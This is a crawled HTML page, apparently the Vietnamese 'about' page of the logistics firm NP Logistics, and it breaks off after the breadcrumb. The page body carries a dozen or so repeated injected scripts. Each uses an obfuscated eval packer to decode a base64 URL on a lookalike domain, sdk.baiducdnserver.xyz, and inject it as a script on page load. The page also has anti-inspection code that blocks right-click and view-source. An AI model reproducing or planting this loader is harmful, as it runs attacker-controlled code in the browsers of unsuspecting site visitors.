

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nplglobal.vn/gioi-thieu.html
body_size: 12772
content:
 <!doctype html>
<html lang="vi">

<head>
    <link rel="canonical" href="https://nplglobal.vn:443/gioi-thieu.html" />
    <base href="https://nplglobal.vn/" />
    <meta name="viewport" content="width=1349">   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-npl---png-013624_32x18.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp,index,follow" />
<meta name="author" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" />
<meta name="copyright" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT [info@nplglobal.vn]" />
<!--Meta seo web-->
<title>NP LOGISTICS CO.,LTD </title>
<meta name="keywords" content="NP LOGISTICS, NPL, NPL GLOBAL" />
<meta name="description" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT (NP LOGISTICS CO.,LTD - NPL). 

Xin gửi tới Quý Doanh Nghiệp lời chúc sức khỏe và lời chào trân trọng nhất.

Kính chúc Quý Doanh Nghiệp ngày càng phát triển và thịnh vượng!

Với mục tiêu phát triển không ngừng và mang lại những dịch vụ Xuất Nhập Khẩu tốt nhất, canh tranh nhất, đem đến sự hài lòng tuyệt đối cho quý khách hàng.

Chúng tôi cam kết:

» Xử lý nhanh các lô hàng Khó

» Thông quan hàng Gấp

» Sự Chuyên Nghiệp và Uy Tín

» Giao hàng Đúng Hạn và Tận Nơi

» Cam kết Chi Phí Thấp, và luôn luôn sẵn sàng Hỗ Trợ 24/7

» Dịch vụ Trọn Gói và Không Phát Sinh thêm chi phí

» Nhân viên giao nhận có nhiều năm Làm Việc thực tế với Hải Quan

NP LOGISTICS được thành lập bởi các chuyên gia
những người sáng lập là một trong những công ty phát triển nhất trong
dịch vụ vận tải và hậu cần tại Việt Nam.
- Công ty có trụ sở tại thành phố Hồ Chí Minh
và có văn phòng đại diện tại Hà Nội, Bình Dương,
Đồng Nai.
- Chúng tôi làm theo sứ mệnh" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="NP LOGISTICS CO.,LTD " />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Tầng 14, Tòa Nhà HM Town, 412 Nguyễn Thị Minh Khai, Phường 5, Quận 3, Tp. Hồ Chí Minh, Việt Nam." />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://nplglobal.vn/" />
<!--Meta Geo-->
<!--Meta facebook-->
<meta property="og:image" content="upload/hinhanh/logo-npl---png-02-0971.png" />
<meta property="og:title" content=" CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" />
<meta property="og:url" content="http://nplglobal.vn/" />
<meta property="og:site_name" content="http://nplglobal.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /> 
<!--Meta facebook-->     
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/font.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css?v=1768836102" type="text/css" rel="stylesheet" />
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />  
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/> 
<link href="css/tab.css" type="text/css" rel="stylesheet" /> 
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/> 
        <script type="text/javascript" src="js/jquery.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js'></script>    
</head>
    <script type='text/javascript'>
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("F12",function(){}),shortcut.add("Ctrl+U",function(){top.location.href="/"});
</script>
<body onselectstart="return false" oncontextmenu="return false"> 

<body onLoad="" >

    <div id="wapper">
        <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="header">
	<div class="wrap_1200 clearfix">
		<div class="hotline"> 
			<i class="fa fa-phone" aria-hidden="true"></i> Phone: 0917.32.46.39		</div>
		<div class="email">
			<i class="fa fa-envelope" aria-hidden="true"></i> Mail: info@nplglobal.vn		</div> 
		<div class="box_right" >
			<div class="search">
		        <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
		        <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
		    </div><!---END #search-->
		    <div class="mxh"> 
							    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh3-1742.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh2-9337.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh1-6146.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			</div>

			  <div id="language">
                <div class="execphpwidget">
                    <span>Select language: </span>
                    <div id="flags"> </div>
                    <script type="text/javascript">     
                         function GoogleLanguageTranslatorInit() { 
                         new google.translate.TranslateElement({pageLanguage: 'VI', autoDisplay: true }, 'google_language_translator');}
                    </script>
                    <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
                    <div id="google_language_translator"></div>
                </div>
            </div> 
		</div>
	</div>
</div>


<style type="text/css">
	#language{
		display: inline-block;
    height: 27px;
    overflow: hidden;
    float: right;
	}
	.goog-te-gadget .goog-te-combo{
		    margin: 0px;
    height: 24px;
    
	}
	.execphpwidget{display: flex;}
</style>
 
        <div class="wap_menu1">
        <div class="wap_menu">
            <div class="menu">  
<nav id="menu">
<ul class="clearfix">
    <div class="box_l">
        <div class="logo">
            <a href="" ><img src="upload/hinhanh/logo-3752.png" /></a>
        </div> 
        <div class="banner">
            <a href="" ><img src="upload/hinhanh/banner-7258-51440.png" /></a>
            <div class="slogan_s">“TOGETHER COOPERATION - DEVELOPMENT TOGETHER !”</div>
        </div> 
    </div>
    <li><a class="" href=""><i class="fa fa-home" aria-hidden="true"></i></a></li>
    <li><a class="active" href="gioi-thieu.html">Giới thiệu</a></li> 
    <li><a class="" href="dich-vu/">Dịch vụ</a></li>
    <li><a class="" href="lich-trinh/">Lịch trình</a></li> 
    <li><a class="" href="bao-gia/">Báo giá</a></li> 
    <li><a class="" href="van-ban-phap-luat/">Pháp luật</a></li> 
    <li><a class="" href="tin-tuc/">Tin tức</a>
        <ul>
                    <li><a href="chung-nhan-hop-quy-doi-voi-hang-det-may/">CHỨNG NHẬN HỢP QUY ĐỐI VỚI HÀNG DỆT MAY </a></li>
                    <li><a href="tin-tuc-khac/">TIN TỨC KHÁC</a></li>
                </ul>
    </li> 
    <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li> 
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
</ul>

</nav></div><!---END .menu-->
        </div><!---END .wap_menu-->   
        </div><!---END .wap_menu-->   
                <div id="main_content"> 
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="breadcrumb">
	<ul>
		<li><a href=""><i class="fa fa-home" aria-hidden="true"></i>Trang chủ</a></li>
		<li><a href="gioi-thieu.html">Giới thiệu</a></li>
	</ul>
</div>

<div class="box_container">
    <div class="content">   
